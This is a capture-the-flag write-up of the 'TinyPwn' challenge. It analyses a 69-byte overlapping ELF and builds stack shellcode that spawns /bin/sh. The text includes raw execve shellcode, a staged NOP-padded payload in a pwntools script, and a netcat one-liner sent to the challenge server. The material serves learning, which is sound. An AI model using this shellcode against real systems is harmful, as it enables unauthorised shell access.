TinyPwn
In this challenge, we are given a very small ELF file (only 69 bytes long). I was clearly inspired by this following article which I strongly ecourage reading : https://www.muppetlabs.com/~breadbox/software/tiny/teensy.html. The program waits for an input from the user and then immediatly leads to a segfault. The goal is to find the proper input.
Understanding the ELF structure
As usual, let’s try to open and disassemble this file in gdb.
"/home/micronoyau/Documents/vsctf/tinypwn/tinypwn": not in executable format: file format not recognized
Ooops, gdb does not understand the file structure. But the file is still an elf :
[micronoyau@pwnixos:~/Documents/vsctf/tinypwn]$ file tinypwn
tinypwn: ELF 32-bit invalid byte order (SYSV)
Lets do a quick hexdump to get more insight into this file :
[micronoyau@pwnixos:~/Documents/vsctf/tinypwn]$ hexdump -C tinypwn
00000000 7f 45 4c 46 01 00 00 00 00 00 00 00 00 00 01 00 |.ELF............|
00000010 02 00 03 00 34 00 01 00 34 00 01 00 04 00 00 00 |....4...4.......|
00000020 2f 62 69 6e 2f 73 68 00 34 00 20 00 01 00 00 00 |/bin/sh.4. .....|
00000030 00 00 00 00 6a 03 58 bb 00 00 00 00 89 e1 6a 0d |....j.X.......j.|
00000040 5a cd 80 ff e4 |Z....|
00000045
There is the string /bin/sh at offset 32. Most likely we are going to need that at some point.
The ELF header is the following (please check https://en.wikipedia.org/wiki/Executable_and_Linkable_Format for more details):
[micronoyau@pwnixos:~/Documents/vsctf/tinypwn]$ readelf -h tinypwn
ELF Header:
Magic: 7f 45 4c 46 01 00 00 00 00 00 00 00 00 00 01 00
Class: ELF32
Data: none
Version: 0
OS/ABI: UNIX - System V
ABI Version: 0
Type: EXEC (Executable file)
Machine: Intel 80386
Version: 0x10034
Entry point address: 0x10034
Start of program headers: 4 (bytes into file)
Start of section headers: 1852400175 (bytes into file)
Flags: 0x68732f
Size of this header: 52 (bytes)
Size of program headers: 32 (bytes)
Number of program headers: 1
Size of section headers: 0 (bytes)
Number of section headers: 0
Section header string table index: 0
readelf: Warning: possibly corrupt ELF file header - it has a non-zero section header offset, but no section headers
readelf is warning us that the ELF file is potentially corrupt because the section headers offset (e_shoff) is 0x2f62696e=1852400175, but the file specifies there is no section headers.
Ok, we can clearly see there is an overlap between the ELF header and some other data. More exactly, we can see the program header offset (e_phoff) is 4, but the header is 52 bytes long (e_ehsize). Lets take a look at the list of segments :
[micronoyau@pwnixos:~/Documents/vsctf/tinypwn]$ readelf -l tinypwn
readelf: Warning: possibly corrupt ELF file header - it has a non-zero section header offset, but no section headers
Elf file type is EXEC (Executable file)
Entry point 0x10034
There is 1 program header, starting at offset 4
Program Headers:
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
LOAD 0x000000 0x00010000 0x00030002 0x10034 0x10034 R 0x6e69622f
The only segment encompasses the entire file and even more (Offset=0, Filesize=0x10034) at the address 0x10000. We saw previously in the ELF header that the entrypoint is 0x10034. Therefore the first instruction is the 0x34=52th byte in file, right after the end of the header.
Lets disassemble the remaining portion after the header :
0: 6a 03 push 0x3
2: 58 pop eax
3: bb 00 00 00 00 mov ebx,0x0
8: 89 e1 mov ecx,esp
a: 6a 0d push 0xd
c: 5a pop edx
d: cd 80 int 0x80
f: ff e4 jmp esp
Essentially, this does a syscall to read (system call number eax=3) on stdin (file descriptor ebx=0) and stores the result on the stack (ecx=esp). We can read up to edx=0xd=13 characters. Next, it jumps on top of the stack.
The exploit is easy : we just need to input a shellcode to perform a syscall to execve. We know /bin/sh has offset 0x20 in file, so its address in memory is 0x10020.
0: b0 0b mov al,0xb
2: bb 20 00 01 00 mov ebx,0x10020
7: 31 c9 xor ecx,ecx
9: 31 d2 xor edx,edx
b: cd 80 int 0x80
The corresponding shellcode is \xb0\x0b\xbb\x20\x00\x01\x00\x31\xc9\x31\xd2\xcd\x80. The null bytes are not a problem because the read syscall does not stop until it reaches the end of the buffer or an EOF. But in the heat of the action we forgot this detail and tried to modify this shellcode to remove any \x00.
We did not find any shellcode less than 13 bytes to setup properly every register. Instead, we implemented the exact same syscall but changed edx to allow for more room :
0: 66 ba 10 10 mov dx,0x1010
4: b0 03 mov al,0x3
6: cd 80 int 0x80
\x66\xBA\x10\x10\xB0\x03\xCD\x80
Then, all registers are set up accordingly
0: 6a 0b push 0xb
2: 58 pop eax
3: 66 bb 02 10 mov bx,0x1002
7: c1 e3 04 shl ebx,0x4
a: 31 c9 xor ecx,ecx
c: 31 d2 xor edx,edx
e: cd 80 int 0x80
To account for the padding introduced by this method (at the time of the syscall in the first step, eip is somewhere above the stack pointer), we add some NOP instructions between both shellcodes, as shown in this radare2 dump right after the syscall :

Putting every piece together and using pwntools :
from pwn import *
conn = remote('vsc.tf', 3026)
conn.sendline('\x66\x81\xC2\x01\x01\xB0\x03\xCD\x80\n\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x6A\x0B\x58\x66\xBB\x02\x10\xC1\xE3\x04\x31\xC9\x31\xD2\xCD\x80')
conn.interactive()

Note that, to come back to the beginning of the discussion, that our method is overkill compared to a more optimal solution since we don’t need to take special care of NULL bytes :
echo -ne '\xb0\x0b\xbb\x20\x00\x01\x00\x31\xc9\x31\xd2\xcd\x80\ncat flag.txt\n' | nc vsc.tf 3026
